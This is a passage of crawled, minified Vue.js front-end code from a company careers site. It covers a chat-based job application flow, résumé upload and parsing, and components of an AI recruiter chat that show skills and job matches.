                            }, null, 8, ["icon"])
                          ])
                        ]),
                        _: 2
                      }, 1024)
                    ]),
                    _: 2
                  }, 1032, ["class", "onClick"])), 64))
                ]),
                _: 1
              })
            ])
          ]))
        ]),
        _: 2
      }, [
        A.value === !0 ? {
          name: "actions",
          fn: c(() => [
            s(Me, {
              ref_key: "userMessageWInputRef",
              ref: I,
              modelValue: V.value,
              "onUpdate:modelValue": e[5] || (e[5] = (p) => V.value = p),
              disabled: m.value === !0,
              onKeyup: _t(Ct(X, ["exact"]), ["enter"])
            }, {
              "icon-right": c(() => [
                s(C, {
                  disabled: V.value.length === 0 || m.value === !0,
                  class: "fill-height",
                  color: "white",
                  "bg-color": "light-blue-dark3",
                  onClick: X
                }, {
                  default: c(() => [
                    m.value !== !0 ? (f(), _(g, {
                      key: 0,
                      sm: "",
                      icon: o(Xe)
                    }, null, 8, ["icon"])) : (f(), _(g, {
                      key: 1,
                      sm: "",
                      class: "spin-icon",
                      icon: o(st)
                    }, null, 8, ["icon"]))
                  ]),
                  _: 1
                }, 8, ["disabled"])
              ]),
              _: 1
            }, 8, ["modelValue", "disabled", "onKeyup"])
          ]),
          key: "0"
        } : void 0
      ]), 1032, ["class"]);
    };
  }
});
const Wt = /* @__PURE__ */ Ie(Dt, [["__scopeId", "data-v-dc0a16a9"]]);
export {
  Wt as default
};


--- FILE ---
content_type: text/javascript
request_url: https://bedrosians.applicantpro.com/js/web-components/CtaChatBubbleResumeUpload-47ebd847.js
body_size: 1591
content:
import "./date-665d35da.js";
import { u as S, a as U, _ as T } from "./public-career-site-97d9e48d.js";
import "./htmlSafe-1151bbec.js";
import { c as I } from "./CtaChatBubble-3230c99d.js";
import { A } from "./ApIcon-99d599d7.js";
import { F as G } from "./FileUpload-ad6636de.js";
import { a as M } from "./ChatToApply-940b58e5.js";
const P = {
  ...I
}, H = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M9 10v6h6v-6h4l-7-7l-7 7h4m3-4.2L14.2 8H13v6h-2V8H9.8L12 5.8M19 18H5v2h14v-2Z"/>'
}, O = H, j = window.Vue.mergeDefaults, L = window.Vue.defineComponent, J = window.Vue.unref, u = window.Vue.openBlock, w = window.Vue.createBlock, C = window.Vue.createCommentVNode, _ = window.Vue.resolveComponent, c = window.Vue.createElementVNode, W = window.Vue.toDisplayString, h = window.Vue.withCtx, y = window.Vue.createVNode, g = window.Vue.createTextVNode, V = window.Vue.createElementBlock, z = { class: "do-not-remove-this-div" }, K = { class: "pt2" }, X = { style: { visibility: "hidden", height: "0px" } }, Z = {
  key: 1,
  class: "mt2 pt2 bdt1"
}, q = window.Vue.computed, Q = window.Vue.inject, s = window.Vue.ref, Y = /* @__PURE__ */ L({
  __name: "CtaChatBubbleResumeUpload",
  props: /* @__PURE__ */ j({
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, P),
  setup(k) {
    const x = k, N = S(), n = U(), o = Q(M), b = s("No File Chosen"), r = s(!1), m = s(!1), t = s(!1), f = s(!1), d = s(!1);
    (o.value.resumeFile ?? null) !== null && (o.value.resumeFile.fileName ?? null) !== null && (o.value.resumeFile.fileData ?? null) !== null && o.value.resumeFile;
    const B = q(() => !d.value && !t.value);
    function F(a) {
      D(a);
    }
    async function D(a) {
      if (t.value) {
        n.toastError("Please wait for the current upload to finish.");
        return;
      }
      if (r.value = !1, f.value = !1, b.value = a.fileName || "No File Chosen", o.value.resumeFile = a, d.value) {
        t.value = !0, setTimeout(() => {
          n.toastSuccess("Resume uploaded!"), m.value = !0, t.value = !1;
        }, 3e3);
        return;
      }
      t.value = !0;
      const e = setTimeout(() => {
        m.value || (n.toastError("The resume upload is taking longer than expected. We will skip it for now and alert you if it is successful.", 10), f.value = !0, v());
      }, 15e3), i = await N.post("/core/chat-to-apply/parse-resume", {
        file: a.fileData,
        fileName: a.fileName
      });
      if (f.value || clearTimeout(e), i.success === !1) {
        n.toastError(i.message), t.value = !1;
        return;
      }
      if (n.toastSuccess("Resume uploaded!"), !d.value) {
        const p = i.data;
        for (const l in p)
          l in o.value.basicInfo && (o.value.basicInfo[l] = p[l]);
      }
      t.value = !1, r.value = !1, m.value = !0, v();
    }
    function R() {
      document.getElementById("file-upload")?.click();
    }
    function E() {
      o.value.resumeFile = null, r.value = !0, v();
    }
    function v() {
      d.value = !0, x.goToNextMessage();
    }
    return (a, e) => {
      const i = _("w-progress"), p = _("w-flex"), l = _("w-button");
      return u(), V("div", z, [
        y(p, {
          column: "",
          class: "px2 py1 align-center"
        }, {
          default: h(() => [
            t.value ? (u(), w(i, {
              key: 1,
              class: "ma1",
              circle: "",
              color: "accent"
            })) : (u(), w(A, {
              key: 0,
              id: "file-upload-icon",
              icon: J(O),
              xl: "",
              width: "30px",
              color: "accent",
              class: "bd4 bdrsm my2"
            }, null, 8, ["icon"])),
            e[0] || (e[0] = c("h3", null, [
              c("b", null, "Upload Resume")
            ], -1)),
            e[1] || (e[1] = c("div", { class: "caption size--xs" }, "PDF, DOCX, DOC, JPG, JPEG, PNG", -1)),
            c("div", K, W(b.value), 1)
          ]),
          _: 1
        }),
        y(l, {
          class: "fill-width py4 my1",
          "bg-color": "accent",
          color: "white",
          disabled: t.value,
          onClick: R
        }, {
          default: h(() => e[2] || (e[2] = [
            g(" Upload Resume ")
          ])),
          _: 1
        }, 8, ["disabled"]),
        B.value ? (u(), w(l, {
          key: 0,
          text: "",
          class: "fill-width py4 my1",
          color: "blue-grey-light1",
          onClick: E
        }, {
          default: h(() => e[3] || (e[3] = [
            g(" skip for now ")
          ])),
          _: 1
        })) : C("", !0),
        c("div", X, [
          y(G, { onUpdateFileInfo: F })
        ]),
        r.value ? (u(), V("div", Z, " No problem. We'll skip the resume for now. Someone from our HR team may reach out later if they need any additional info. ")) : C("", !0)
      ]);
    };
  }
});
const ie = /* @__PURE__ */ T(Y, [["__scopeId", "data-v-827c7d20"]]);
export {
  ie as default
};


--- FILE ---
content_type: text/javascript
request_url: https://bedrosians.applicantpro.com/js/web-components/ChatToApply-0c12a09d.js
body_size: 1455
content:
import "./date-665d35da.js";
import { u as q, a as T, _ as F } from "./public-career-site-97d9e48d.js";
import "./htmlSafe-1151bbec.js";
import M from "./ChatToApplyMessageContainer-ebd8a626.js";
import { _ as P } from "./ChatToApplyWelcomeContainer-2f4d55c4.js";
import { _ as W } from "./ChatToApplyBookingContainer-ece615c3.js";
import { C as u, c as k, a as $ } from "./ChatToApply-940b58e5.js";
import { c as U } from "./CtaChatBubbleText-9c6aa28f.js";
import { c as A, C as l } from "./CtaApplicationState-92f23d3b.js";
function x(g, o) {
  const p = Object.assign({}, g);
  for (const n of Object.keys(o))
    o[n] instanceof Object ? p[n] = x(g[n], o[n]) : p[n] = o[n];
  return p;
}
const G = window.Vue.defineComponent, h = window.Vue.unref, y = window.Vue.openBlock, b = window.Vue.createBlock, S = window.Vue.createCommentVNode, N = window.Vue.createElementBlock, R = {
  id: "chat-to-apply-container",
  class: "bd2 bdrs1"
}, K = window.Vue.onBeforeMount, L = window.Vue.provide, m = window.Vue.ref, D = window.Vue.toRaw, z = /* @__PURE__ */ G({
  __name: "ChatToApply",
  props: {
    listingId: { default: 0 },
    existingData: { default: void 0 },
    tallHeight: { type: Boolean, default: !1 },
    closeHandler: { type: Function, default: void 0 }
  },
  setup(g) {
    const o = g, p = q(), n = T(), s = m(u.Welcome), r = m(k), d = m([]), t = m(A), _ = m({});
    r.value.listingId = o.listingId;
    const c = v(k), B = v(A);
    function f() {
      s.value += 1, s.value >= u.Booking && (s.value = u.Booking);
    }
    function C() {
      s.value -= 1, s.value <= u.Welcome && (s.value = u.Welcome, V());
    }
    async function w(a) {
      const i = t.value.status;
      if (t.value.status = a, a === l.Submitting)
        await H();
      else if (a === l.Submitted)
        f();
      else if (a === l.Closing && o.closeHandler !== void 0) {
        const e = v(D(r.value));
        o.closeHandler(i === l.Submitted, e);
      }
    }
    async function I(a, i) {
      _.value[a] = i, await j();
    }
    async function j() {
      if (t.value.isValid = !0, t.value.errorCount > 0) {
        t.value.isValid = !1;
        return;
      }
      Object.keys(_.value).forEach((a) => {
        if (!_.value[a]) {
          t.value.isValid = !1;
          return;
        }
      });
    }
    async function H() {
      if (!t.value.isValid) {
        t.value.status = l.InProgress;
        return;
      }
      if (t.value.status !== l.Submitting)
        return;
      t.value.status = l.Pending;
      const a = await p.post(
        `/core/chat-to-apply/${o.listingId}/apply`,
        D(r.value)
      );
      a.success ? (t.value.status = l.Submitted, r.value.applicationId = a.data.applicationId, n.toastSuccess("Success! We've received your application."), f()) : (t.value.status = l.InProgress, a.message ? n.toastError(a.message) : n.toastError("An error occurred while submitting your application. Please try again later."));
    }
    function O() {
      return v(c);
    }
    function E() {
      return v(B);
    }
    function v(a) {
      return structuredClone(a);
    }
    function V() {
      r.value = O(), t.value = E();
    }
    return K(async () => {
      const a = await p.get(`/core/chat-to-apply/${o.listingId}/messages`);
      if (!a.success || a.data.messages.length === 0 ? d.value = [
        {
          ...U,
          text: "Sorry, we are unable to load the chat at this time."
        }
      ] : d.value = a.data.messages, d.value.forEach((i) => {
        i.data && i.data.length > 0 && i.data.forEach((e) => {
          e.group ? (c[e.group] || (c[e.group] = {}), t.value.requiredFields[e.group] || (t.value.requiredFields[e.group] = []), c[e.group][e.name] = e?.value ?? null, e.required && t.value.requiredFields[e.group].push(e.name)) : (c[e.name] = e?.value ?? null, e.required && t.value.requiredFields._.push(e.name));
        });
      }), o.existingData && Object.keys(o.existingData).length > 0) {
        const i = x(c, o.existingData);
        for (const e in i)
          c[e] = i[e];
      }
      c.listingId = o.listingId, V();
    }), L($, r), (a, i) => (y(), N("div", R, [
      s.value === h(u).Welcome ? (y(), b(P, {
        key: 0,
        "next-section": f,
        "set-application-status": w,
        "can-close-cta": o.closeHandler !== void 0,
        "onUpdate:applicationState": i[0] || (i[0] = (e) => t.value = e)
      }, null, 8, ["can-close-cta"])) : S("", !0),
      s.value === h(u).Messages ? (y(), b(M, {
        key: 1,
        messages: d.value,
        "next-section": f,
        "prev-section": C,
        "application-state": t.value,
        "set-application-status": w,
        "set-application-section-validity": I,
        "can-close-cta": o.closeHandler !== void 0,
        "tall-height": a.tallHeight,
        "onUpdate:applicationState": i[1] || (i[1] = (e) => t.value = e)
      }, null, 8, ["messages", "application-state", "can-close-cta", "tall-height"])) : S("", !0),
      s.value === h(u).Booking ? (y(), b(W, {
        key: 2,
        messages: d.value,
        "next-section": f,
        "prev-section": C,
        "application-state": t.value,
        "application-data": r.value,
        "set-application-status": w,
        "can-close-cta": o.closeHandler !== void 0,
        "onUpdate:applicationState": i[2] || (i[2] = (e) => t.value = e)
      }, null, 8, ["messages", "application-state", "application-data", "can-close-cta"])) : S("", !0)
    ]));
  }
});
const ie = /* @__PURE__ */ F(z, [["__scopeId", "data-v-cf05497f"]]);
export {
  ie as default
};


--- FILE ---
content_type: text/javascript
request_url: https://bedrosians.applicantpro.com/js/web-components/date-665d35da.js
body_size: 384
content:
import "./public-career-site-97d9e48d.js";
window.Vue.onMounted;
window.Vue.onUnmounted;
const u = window.Vue.computed, l = window.Vue.inject, c = {};
function U(n) {
  if (c[n] === void 0) {
    const e = l("$waveui"), t = u(() => (e.breakpoint.width ?? 0) < e.config.breakpoints[n]), o = u(() => !t.value), a = u(() => e.breakpoint.width), w = u(() => e.breakpoint[n]);
    c[n] = {
      below: t,
      above: o,
      within: w,
      windowWidth: a,
      breakpointWidth: e.config.breakpoints[n],
      breakpointName: e.breakpoint.name
    };
  }
  return c[n];
}
window.Vue.computed;
const f = window.Vue.onUnmounted, m = {
  handleUnmounted: !0
}, s = {}, i = {}, b = [
  "scroll",
  "resize"
];
function r(n) {
  Object.values(i[n.type]).forEach((e) => {
    e(this, n);
  });
}
function d(n) {
  return b.includes(n) ? window : document.body;
}
function p(n) {
  d(n).addEventListener(n, r, !0), s[n] = !0;
}
function g(n) {
  d(n).removeEventListener(n, r, !0), s[n] = !1;
}
function V(n, e, t = {}) {
  t = Object.assign({}, m, t), s[n] || p(n);
  const o = crypto.randomUUID();
  i[n] || (i[n] = {}), i[n][o] = e;
  function a() {
    delete i[n][o], Object.keys(i[n]).length === 0 && g(n);
  }
  return t.handleUnmounted === !0 && f(() => a()), { removeCallback: a };
}
window.Vue.onUnmounted;
window.Vue.ref;
window.Vue.watch;
function h(n) {
  return n.charAt(0).toUpperCase() + n.slice(1);
}
k();
function k() {
  const n = new Intl.DateTimeFormat(navigator.language || "en-US", { weekday: "long" }), e = [], t = new Date(2021, 0, 3);
  for (let o = 0; o < 7; o++)
    e.push(h(n.format(t))), t.setDate(t.getDate() + 1);
  return e;
}
export {
  V as a,
  U as u
};


--- FILE ---
content_type: text/javascript
request_url: https://bedrosians.applicantpro.com/js/web-components/AIRecruiterAgentButtonGenericIcon-51e3227e.js
body_size: 121
content:
import { _ as t } from "./public-career-site-97d9e48d.js";
const n = {}, o = window.Vue.createElementVNode, c = window.Vue.openBlock, r = window.Vue.createElementBlock, l = {
  width: "24",
  height: "24",
  viewBox: "0 0 24 24",
  fill: "none",
  xmlns: "http://www.w3.org/2000/svg"
};
function i(s, e) {
  return c(), r("svg", l, e[0] || (e[0] = [
    o("path", {
      d: "M21.6006 0C22.2371 5.63891e-05 22.8478 0.252094 23.2979 0.702148C23.7479 1.1522 23.9999 1.76295 24 2.39941V16.7998C24 17.4362 23.7478 18.047 23.2979 18.4971C22.8478 18.9471 22.2371 19.2001 21.6006 19.2002H4.7998L0 24V2.39941C5.57577e-05 1.76295 0.252093 1.1522 0.702148 0.702148C1.1522 0.252093 1.76295 5.57577e-05 2.39941 0H21.6006ZM10.2002 8L5.39941 9.7998L10.2002 11.5996L12 16.4004L13.7998 11.5996L18.6006 9.7998L13.7998 8L12 3.19922L10.2002 8Z",
      fill: "white"
    }, null, -1)
  ]));
}
const _ = /* @__PURE__ */ t(n, [["render", i]]);
export {
  _ as default
};


--- FILE ---
content_type: text/javascript
request_url: https://bedrosians.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplaySkillsTags-2cf6a680.js
body_size: 1004
content:
import { A as v } from "./ApPopover-17ffa2af.js";
import { u as C } from "./date-665d35da.js";
import { _ as h } from "./public-career-site-97d9e48d.js";
import "./htmlSafe-1151bbec.js";
function A() {
  const { below: a } = C("md");
  return a;
}
const x = window.Vue.defineComponent, M = window.Vue.renderList, _ = window.Vue.Fragment, l = window.Vue.openBlock, m = window.Vue.createElementBlock, B = window.Vue.toDisplayString, i = window.Vue.createTextVNode, r = window.Vue.resolveComponent, t = window.Vue.withCtx, d = window.Vue.createBlock, g = window.Vue.createCommentVNode, u = window.Vue.createVNode, T = window.Vue.unref, D = window.Vue.withModifiers, I = window.Vue.withKeys, N = window.Vue.createSlots, E = window.Vue.ref, K = /* @__PURE__ */ x({
  __name: "AIRecruiterAgentChatMessageDisplaySkillsTags",
  props: {
    editMode: { type: Boolean },
    skills: {}
  },
  emits: ["addSkills", "removeSkill"],
  setup(a, { emit: f }) {
    const k = a, c = f, V = A(), o = E("");
    function p() {
      const s = o.value.split(",").map((e) => e.trim()).filter((e) => e.length > 0);
      c("addSkills", s), o.value = "";
    }
    return (s, e) => {
      const w = r("w-button"), y = r("w-tag"), b = r("w-input"), S = r("w-flex");
      return l(), m(_, null, [
        (l(!0), m(_, null, M(k.skills, (n) => (l(), d(y, {
          key: n,
          class: "mr1 mb1 skill-tag",
          round: "",
          "bg-color": "blue-light6",
          color: "blue-dark3"
        }, {
          default: t(() => [
            i(B(n) + " ", 1),
            s.editMode === !0 ? (l(), d(w, {
              key: 0,
              "bg-color": "inherit",
              class: "bd0",
              height: "16px",
              onClick: (j) => c("removeSkill", n)
            }, {
              default: t(() => e[1] || (e[1] = [
                i("–")
              ])),
              _: 2
            }, 1032, ["onClick"])) : g("", !0)
          ]),
          _: 2
        }, 1024))), 128)),
        s.editMode === !0 ? (l(), d(S, { key: 0 }, {
          default: t(() => [
            u(v, {
              body: "Type a skill and press Enter to add it to your list.",
              "activator-class": "d-flex align-center mr1",
              "card-content-class": "font-12px"
            }, {
              default: t(() => e[2] || (e[2] = [
                i(" + ")
              ])),
              _: 1
            }),
            u(b, {
              modelValue: o.value,
              "onUpdate:modelValue": e[0] || (e[0] = (n) => o.value = n),
              placeholder: "Skill 1, Skill 2, Skill 3, ...",
              onKeyup: I(D(p, ["exact"]), ["enter"])
            }, N({ _: 2 }, [
              T(V) === !0 ? {
                name: "icon-right",
                fn: t(() => [
                  u(w, {
                    "bg-color": "blue-light6",
                    color: "blue-dark3",
                    class: "fill-height",
                    disabled: o.value.length === 0,
                    onClick: p
                  }, {
                    default: t(() => e[3] || (e[3] = [
                      i(" Add ")
                    ])),
                    _: 1
                  }, 8, ["disabled"])
                ]),
                key: "0"
              } : void 0
            ]), 1032, ["modelValue", "onKeyup"])
          ]),
          _: 1
        })) : g("", !0)
      ], 64);
    };
  }
});
const R = /* @__PURE__ */ h(K, [["__scopeId", "data-v-f6a91008"]]), $ = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: R
}, Symbol.toStringTag, { value: "Module" }));
export {
  R as A,
  $ as a,
  A as u
};


--- FILE ---
content_type: text/javascript
request_url: https://bedrosians.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplayJobs-702b06bd.js
body_size: 634
content:
import w from "./AIRecruiterAgentChatMessageDisplayJob-787cf7b8.js";
import { F as b } from "./FeedbackRating-29e5a3a9.js";
import { _ as g } from "./public-career-site-97d9e48d.js";
const y = window.Vue.defineComponent, s = window.Vue.createVNode, V = window.Vue.createElementVNode, r = window.Vue.resolveComponent, n = window.Vue.withCtx, h = window.Vue.createTextVNode, u = window.Vue.openBlock, C = window.Vue.createBlock, f = window.Vue.createCommentVNode, A = window.Vue.Fragment, v = window.Vue.createElementBlock, F = { class: "text-right" }, B = window.Vue.computed, p = window.Vue.ref, M = /* @__PURE__ */ y({
  __name: "AIRecruiterAgentChatMessageDisplayJobs",
  props: {
    jobs: {},
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(d) {
    const t = d, a = p(t.jobs.length <= 5), c = p(t.jobs.length > 5), m = B(() => {
      const e = [];
      return a.value === !1 ? e.push(...t.jobs.slice(0, 5)) : e.push(...t.jobs), e;
    });
    return (e, o) => {
      const l = r("w-list"), _ = r("w-button");
      return u(), v(A, null, [
        V("div", F, [
          s(b)
        ]),
        s(l, {
          items: m.value,
          "item-class": "bdb1 pb1 pt2 size--md job-list-item",
          class: "size--lg pl0"
        }, {
          item: n(({ item: i }) => [
            s(w, {
              job: i,
              "start-chat-to-apply": e.startChatToApply
            }, null, 8, ["job", "start-chat-to-apply"])
          ]),
          _: 1
        }, 8, ["items"]),
        c.value ? (u(), C(l, {
          key: 0,
          items: [{}],
          "item-class": "pb0 pt3",
          class: "pa0 ma0"
        }, {
          item: n(() => [
            s(_, {
              class: "py4",
              width: "100%",
              "bg-color": "blue-grey-light5",
              color: "blue-grey-dark5",
              onClick: o[0] || (o[0] = (i) => {
                a.value = !0, c.value = !1, e.scrollToBottom(!0);
              })
            }, {
              default: n(() => o[1] || (o[1] = [
                h(" Load more matches ")
              ])),
              _: 1
            })
          ]),
          _: 1
        })) : f("", !0)
      ], 64);
    };
  }
});
const x = /* @__PURE__ */ g(M, [["__scopeId", "data-v-7ca217dd"]]);
export {
  x as default
};


--- FILE ---
content_type: text/javascript
request_url: https://bedrosians.applicantpro.com/js/web-components/AIRecruiterAgent-ae12ccec.js
body_size: -56
content:
const d = window.Vue.reactive;
var a = /* @__PURE__ */ ((l) => (l[l.NotUploaded = 0] = "NotUploaded", l[l.Uploading = 1] = "Uploading", l[l.SuccessUploaded = 2] = "SuccessUploaded", l[l.WrongMimeType = 3] = "WrongMimeType", l[l.FileTooLarge = 4] = "FileTooLarge", l[l.FailedUpload = 5] = "FailedUpload", l))(a || {});
const i = {
  status: 0,
  fileName: null,
  fileData: null,
  skills: null
}, p = d({
  chatId: null,
  resume: o(),
  hasUploadedResume: !1,
  jobs: [],
  clickedJobIds: [],
  appliedJobIds: [],
  reset() {
    this.resume = o(), this.jobs = [], this.clickedJobIds = [], this.appliedJobIds = [];
  }
});
function o() {
  return Object.assign({}, i);
}
export {
  a as A,
  p as a
};
